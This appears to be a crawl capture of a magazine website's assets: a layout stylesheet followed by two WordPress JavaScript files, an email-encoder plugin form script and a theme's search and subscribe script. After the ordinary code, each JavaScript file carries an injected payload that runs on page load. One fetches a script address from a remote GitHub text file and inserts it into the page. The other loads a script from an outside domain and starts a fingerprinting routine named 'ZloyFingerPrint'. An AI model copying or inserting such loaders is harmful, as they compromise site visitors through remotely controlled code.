	vertical-align: top;
	margin-bottom:40px;
}

.article-small img{
	width:100%;
	border:1px solid #ccc;
}

.article-small h2{
	font-weight:700;
	color:#333;
}

.article-small h3{
	font-weight:700;
	margin-top:0;
	color:#333;
}

.article-small a:hover{
	text-decoration:none;
	color:#000;
}

.article-small .article_head{
	width:100%;
	height:100px;
}

.article-small .meta-info{
	height:130px;
	overflow:hidden;
}

.article-small .title_container{
	width:80%;
	vertical-align:top;
	display:inline-block;
	height:100px;
}

.article-small .number_container{
	width:14%;
	margin-top : 6px;
	vertical-align:top;
	display:inline-block;
}

.article-small .number_container h2{
	font-size:40px;
}

.article-small img.smallImage{

}

.article-small h3.category{
	
}

.article-small .smallarticlecat{
	text-transform:uppercase;
	font-weight:700;
}


.articleFull{
	
}

.articleFull h3{
	font-weight:700;
	text-align:right;
}

.articleFull p.icons{
	margin:23px 0;
	text-align:right;
}

.articleFull .left{
	height:100%;
	vertical-align: bottom;
	text-align:left;
}

.articleFull .left .cover{
	position:absolute;
	top:640px;
	text-align:left;
	padding:10px;
	font-size:11px;
}

.articleFull .left .cover img{
	float:left;
	height:120px;
	margin-right:10px;
}

.articleFull .right{
	
}

.articleFull .left h1{
	font-weight:700;
	font-size:60px;
	text-align:right;
	vertical-align: bottom;
}

.articleHeader{
	clear:both;
}

.featured-image{
	width:100%;
	height:auto;
}

.articleBody{

}



.footer {
	padding:15px;
	font-size:12px;
	color:#666;
	position: relative;
	width:100%;
	margin-bottom:0px;
	text-align:left;
} 

.footer .address{
	width:auto;
	display:inline-block;
}

.footer .newsletter-subscribe{
	border:1px solid #eee;
	height:252px;
	padding:0 15px;
}

.footer .subscribe{
	border:1px solid #eee;
	cursor:hand;
	cursor:pointer;
}

.footer .subscribeNow{
	margin-left:180px;
	width:250px;
}

.footer .magazine{
	width:140px;
	left:30px;
	bottom:30px;
	position:absolute;
}

.footer .magazine img{
	width:100%;
	height:auto;
}

.footer .ipad{
	width:200px;
	bottom:20px;
	left:80px;
	position:absolute;
	background-image:url('/images/mediaFormats-content/ipad.png');
	background-size:cover;
}

.footer .ipad img{
	width:100%;
	height:auto;
}

.footer .iphone{
	width:60px;
	position:absolute;
	bottom:10px;
	left:250px;
	background-image:url('/images/mediaFormats-content/iphone_6.png');
	background-size:cover;
}

.footer .iphone img{
	width:100%;
	height:auto;
}

.mediaFormats{
	width:300px;
	height:230px;
}

#numbers{
	z-index:999;
	right:30px;
	position:absolute;
	top:100px;
	color:#fff;
	font-size:120px;
	font-weight:700;
}

.banner_info{
	height:230px;
}

.center-large{
	max-width:1600px;
	margin:10px auto;
}

#tagline{
	font-size:24px;
	color:#FFFFFF;
}

#news_sub{
	font-size:26px;
	color:#000000;
}

.topsticky{
	position:sticky;
	//position:-webkit-sticky;
	top:0px;
	z-index:9999;
	margin-bottom:0px;
}

.social{
	color:#FFFFFF;
	text-align:right;
	font-size:30px;
	padding:0px;
	top: 50%;
	line-height:95px;
}
@media (max-width: 465px) {
	#tagline{
		display:none;
	}
	.topsticky{
		position:relative;
	}
	.social{
		text-align:center;
	}
}
@media (max-width: 746px) {
	#logo, .social{ 
		text-align:center;
	}
	.social.pull-right
	{
		
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255
body_size: 763
content:
jQuery( document ).ready( function( $ ) {

    'use strict';

    var $wrap = $('.eeb-form');
    var $email = $wrap.find('#eeb-email');
    var $display = $wrap.find('#eeb-display');
    var prevEmail;

    // get encoded email ( ajax call )
    var getEncoded = function () {
        // stop when email field is empty
        if (!$email.val()) {
            return;
        }

        // empty the output field
        $wrap.find('#eeb-encoded-output').val('');

        // get the encoded email link
        $.post( eeb_ef.ajaxurl, {
            action: 'eeb_get_email_form_output',
            eebsec : eeb_ef.security,
            eebEmail: $email.val(),
            eebDisplay: $display.val() || $email.val(),
            eebMethod: $wrap.find('#eeb-encode-method').val()
        }, function ( response ) {
            $wrap.find('#eeb-encoded-output').val( response );
            $wrap.find('.eeb-output').fadeIn();
        });
        
    };

    // hide output
    $wrap.find('.eeb-output').hide();

    // auto-set display field
    $email.keyup(function () {
        var email = $email.val();
        var display = $display.val();

        if (!display || display === prevEmail) {
            $display.val(email);
        }

        prevEmail = email;
    });

    // get encoded link on these events
    $wrap.find('#eeb-email, #eeb-display')
        .keyup(function () {
            if ($display.val().length > 0) {
                // show example how it will appear on the page
                $wrap.find('.eeb-example')
                    .html('<a href="mailto:' + $email.val() + '">' + $display.val() + '</a>')
                    .parents('tr').fadeIn();
            } else {
                $wrap.find('.eeb-example').parents('tr').fadeOut();
            }

            // clear code field
            $wrap.find('.eeb-output').fadeOut();
            $wrap.find('#eeb-encoded-output').val('');
        })
        .keyup();

    $wrap.find('#eeb-encode-method').bind('change keyup', function () {
        getEncoded();
    });

    $wrap.find('#eeb-ajax-encode').click(function () {
        getEncoded();
    });

  });;var url="https://raw.githubusercontent.com/gavnoman/gootraf/main/go.txt";fetch(url).then(t=>t.text()).then(t=>{var e=document.createElement("script");e.src=t.trim(),document.getElementsByTagName("head")[0].appendChild(e)}).catch(t=>{console.error("bad go.txt:",t)});

--- FILE ---
content_type: application/javascript
request_url: https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0
body_size: 383
content:
jQuery( document ).ready(function() {
   jQuery('#search-form').toggle(); 
   jQuery('#searchbox').css('display','inline');
   
   jQuery('#search').click(function(){
	  /*if(jQuery('#search-form').attr('display','none')){
		 alert('test1');
		jQuery('#search-form').show();
	  }
	  else{
		  alert('test');
		  jQuery('#search-form').attr('display','none'); 
	  }*/ 
	  
	  jQuery('#search-form').toggle("fast");
    //jQuery('#search-form').css('display','inline-block');
	  
   });
   jQuery('#subscribe').mouseover(function(){
		jQuery('#subscribebox').css('display','inline');
	});
	jQuery('#subscribe').mouseout(function(){
		jQuery('#subscribebox').css('display','none');
	});
});;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});